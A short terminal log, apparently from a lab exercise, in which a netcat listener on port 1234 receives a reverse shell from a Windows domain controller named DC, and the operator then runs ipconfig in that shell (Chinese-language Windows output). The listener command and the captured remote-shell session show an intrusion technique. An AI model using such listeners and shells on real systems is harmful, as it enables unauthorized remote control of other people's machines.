 C:\Users\Administrator\Desktop\netcat-1.11>nc -lvp 1234
listening on [any] 1234 ...
DNS fwd/rev mismatch: DC != DC.test.com
connect to [192.168.3.31] from DC [192.168.3.21] 49261
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\netcat-1.11>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::39cd:2db6:5c98:d61%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :